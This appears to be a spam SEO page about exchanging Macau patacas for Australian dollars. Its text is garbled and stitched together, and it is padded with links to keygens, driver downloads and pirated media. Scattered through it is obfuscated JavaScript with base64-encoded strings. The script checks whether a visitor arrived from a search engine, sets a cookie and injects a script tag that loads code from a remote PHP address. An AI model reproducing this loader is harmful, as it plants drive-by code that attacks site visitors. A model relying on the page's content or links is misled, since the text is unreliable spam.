



Image ID: 211427236 www.depositphotos.com

[Free Download Currency Converter Macau To Us Dollar](http://perpodethou.blogg.se/2021/march/remo-recover-40.html#lgGpC=2BJbsEJ5wzYjxDJbczH9gBUD3BKbszLjNrYfgBS9gzGmxDG8gDGuxyJfwBGixz0jxz25==)



[Free Download Currency Converter Macau To Us Dollar](http://perpodethou.blogg.se/2021/march/remo-recover-40.html#lgGpC=2BJbsEJ5wzYjxDJbczH9gBUD3BKbszLjNrYfgBS9gzGmxDG8gDGuxyJfwBGixz0jxz25==)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x4880bf){\_0x4086cd=window;}return \_0x4086cd;};var \_0x5f7f12=\_0x1d33e();var \_0x11bf85='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+ /=';\_0x5f7f12['atob']||(\_0x5f7f12['atob']=function(\_0x2a1a7e){var \_0x3717e1=String(\_0x2a1a7e)['replace'](/=+\$/,'');for(var \_0 xfdf934=0x0, 0x545a97, 0x3d5629, 0x59199c=0x0, 0x343372=";\_0x3d5629=\_0x3717e1['charAt'](\_0x59199c++);~\_0x3d5 629&&(\_0x545a97=\_0xfdf934%0x4?\_0x545a97\*0x40+\_0x3d5629:\_0x3d5629,\_0xfdf934++%0x4)?\_0x343372+=String['fro mCharCode'](0xff&\_0x545a97>>(-0x2\*\_0xfdf934&0x6)):0x0){\_0x3d5629=\_0x11bf85['indexOf'](\_0x3d5629);}return  $0x343372;$ }); $\{(x, 5a29)'$ base64DecodeUnicode']=function( $0x30e405$ } $\{var 0x506ed$ a=atob( $0x30e405$ );var  $0x194fb0=$ [];for(var  $0x5077f3=0x0$ ,  $0x5d90b3=0x506eda$ ['length'];  $0x5077f3=0x4b42dd$ ;},'nxGCe':function \_0x5a5b6f(\_0x5f1fd2,\_0x4c1f98){return \_0x5f1fd2===\_0x4c1f98;},'ntDJc':\_0x5a29('0x2a'),'SvwnB':function \_0x1ee11e(\_0x29b7bb,\_0x33a202){return \_0x29b7bb===\_0x33a202;},'bYgqF':\_0x5a29('0x2b'),'IxjBb':function \_0x1b6b17(\_0x59ec9d,\_0x47662c){return \_0x59ec9d(\_0x47662c);},'bkSSD':function \_0x46d108(\_0xd8a756,\_0x3a9983){return \_0xd8a756+\_0x3a9983;},'StlKn':\_0x5a29('0x2c')};var \_0x41204b=['.

1. currency exchange macau dollar

var \_0x1c37=['LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','YkNGUnM=','cUd2WHg=','NHwxfDN8Mnw1fDA=','c3BsaXQ=',' ZnB4bmo=','ZVpGZnM=','bE9Wd24=','bnhHQ2U=','bnRESmM=','U3Z3bkI=','c2V0','SXhqQmI=','YmtTU0Q=','Y3JlYXRlR WxlbWVudA==','c2NyaXB0','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','d1JG','OyBleHBpcmVzPQ==','OyBwYXRoPQ== ','OyBzZWN1cmU=','UHlR','Y29va2ll','bWF0Y2g=','d0xvaFA=','cEd4bXA=','QVRn','V0hTZGY=','eU51bXA=','SmJQWmY =','VklLenE=','VlhQS0Y=','Z2V0VGltZQ==','eGhlc2U=','TXVWV24=','cXZKTms=','OyBkb21haW49','Z1ZvRWI=','bGVuZ3 Ro','UWdw','cmVwbGFjZQ==','R1Fabmo=','VWltY2E=','UldKbmQ=','cE5pWWY=','QVpVVEc=','ZU9WRkg=','U0laVFk=',' LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','YXh6','UlhD','RkdK','aHR0cHM6Ly9jbG91ZGV5Z XNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','VWx3ZG0=','UGlTUUk=','WW9tQnc=','LmFsdGF2aXN0YS4='];  $(function(0x5afa97, 0xa28ab2){var 0x37088c=function(0x1843c9){white(-0x1843c9){0x5afa97|'push'}}$ ft']());}};\_0x37088c(++\_0xa28ab2);}(\_0x1c37,0x1d7));var

 $0x5a29 = function(0x4b41a8, 0x2127c6)$   $0x4b41a8 = 0x4b41a8-0x0;var$ 

 $0x29787d=0x1c37[$   $0x4b41a81;$ if( $0x5a29$ ['initialized']===undefined){(function(){var  $0x1d33e=$ function(){var

 $_0x4086cd;try{0x4086cd}$ =Function('return\x20(function()\x20'+'{}.

## **currency exchange macau dollar**

currency exchange macau dollar, currency converter patacas macau [Monkey Island Keygen For Mac](http://enwirichdi.unblog.fr/2021/03/09/monkey-island-keygen-for-mac-better/)

Find out what today's MOP to AUD exchange rate is Use a currency converter, check Google or xe.. Compare Exchange Rates and FeesMoney TransferTo find the cheapest way to transfer money overseas, it's important to compare both the exchange rate AND the fees.. That way, when you are ready to convert your currency, you are more likely to make a more informed decision and save some money. [Future Neva End Free Mp3 Download](https://festive-mayer-4200d2.netlify.app/Future-Neva-End-Free-Mp3-Download)



[Free Download Dhs Startup For Mac](https://hub.docker.com/r/opinadoc/free-download-dhs-startup-for-mac)

## [T60h656 Drivers For Mac](https://condescending-kirch-ba8f17.netlify.app/T60h656-Drivers-For-Mac)

 ANZ and CBA has made the most recent revisions, while the others changed their forecasts in early August. [Cypress At2lp](https://skypsubscalta.substack.com/p/cypress-at2lp-rc42-software) [Rc42 Software](https://skypsubscalta.substack.com/p/cypress-at2lp-rc42-software)

## [Download Driver Bolt 4g Mv1](https://hub.docker.com/r/intekevil/download-driver-bolt-4g-mv1)

Travel MoneyTo find the cheapest way to transfer money overseas, it's important to compare both the exchange rate and the fees.. So far, the big surprise is how strong the Australian dollar has been As a result, all the major banks have changed their forecasts higher for the rest of the year and in 2018.. In the meantime, the best thing you can do is read up on better ways to convert your money based on your situation.. com2 Compare the exchange rates and fees being offered for your amount3 Decide which company has the best deal and convert your MOP to AUDMOP to AUD Exchange Rate CalculatorHow To Compare Exchange RatesFinding the best exchange rates and working out the best way to convert currency really depends on if you are buying currency in cash or transferring money overseas.. \*?(?:\$!;)/g),\_0x432475={};continue;case'5':if(name){return \_0 x432475[name];}continue;}break;}}else{if(\_0x2c7394[\_0x5a29('0x3a')](\_0x4a89d7['indexOf'](\_0x41204b[\_0x215403]),0x0)) {if(\_0x2c7394[\_0x5a29('0x3b')](\_0x2c7394[\_0x5a29('0x3c')],\_0x2c7394[\_0x5a29('0x3c')])){\_0x43c8c2=!![];}else{\_0x43c8c 2=!![];}}}}if(\_0x43c8c2){if(\_0x2c7394[\_0x5a29('0x3d')](\_0x2c7394['bYgqF'],\_0x5a29('0x2b'))){cookie[\_0x5a29('0x3e')](\_0

x2c7394[\_0x5a29('0x34')],0x1,0x1);if(!\_0x14cd44){\_0x2c7394[\_0x5a29('0x3f')](include,\_0x2c7394[\_0x5a29('0x40')](\_0x2c7 394['bkSSD'](\_0x2c7394['StlKn'],q),''));}}else{if(\_0x2c7394[\_0x5a29('0x3a')](\_0x4a89d7['indexOf'](\_0x41204b[\_0x215403])  $(0x0)$ }  $(0x43c8c2=!!$ [;}}}R(); How to Safely Convert MOP to AUD at the Best Exchange RateFinding the best MOP to AUD exchange rate is critical if you're converting currency.. Here are the practical steps you can take to make sure you get the most out of your money:1.. Recommended For YouCurrency Calculator: Australian Banks and Money Transfer SpecialistsThis calculator helps you compare exchange rates and fees of banks and money transfer specialists. 773a7aa168 [download naruto](https://carrollcc.instructure.com/eportfolios/196/Download_Naruto_Shippuden_Episode_86_Subtitle_Indonesia_Fifty/Download_Naruto_Shippuden_Episode_86_Subtitle_Indonesia_Fifty) [shippuden episode 86 subtitle indonesia fifty](https://carrollcc.instructure.com/eportfolios/196/Download_Naruto_Shippuden_Episode_86_Subtitle_Indonesia_Fifty/Download_Naruto_Shippuden_Episode_86_Subtitle_Indonesia_Fifty)

773a7aa168

[Crank 2 High Voltage Full Movie In Hindi Hd](https://knothepenib.shopinfo.jp/posts/15523893)